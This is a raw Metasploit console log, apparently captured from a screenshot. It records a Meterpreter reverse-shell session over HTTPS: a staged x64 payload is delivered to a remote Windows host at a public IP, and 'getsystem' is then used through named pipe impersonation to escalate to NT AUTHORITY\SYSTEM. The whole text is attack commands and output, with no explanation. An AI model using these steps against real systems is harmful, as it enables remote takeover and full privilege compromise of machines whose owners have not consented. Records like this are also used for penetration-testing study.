 rumsf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://0.0.0.0:3003
[*] https://0.0.0.0:3003 handling request from 20.28.149.255; (UUID: c5lzzhub) Meterpreter will verify SSL Certificate with
[*] https://0.0.0.0:3003 handling request from 20.28.149.255; (UUID: c5lzzhub) Encoded stage with x64/xor_dynamic
[*] https://0.0.0.0:3003 handling request from 20.28.149.255; (UUID: c5lzzhub) Staging x64 payload (202061 bytes) ...
[*] Meterpreter session 6 opened (120.138.18.160:3003 -> 20.28.149.255:50226) at 2022-06-02 12:40:28 +1200
meterpreter > getsystem -t 4
...got system via technique 4 (Named Pipe Impersonation (RPCSS variant)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >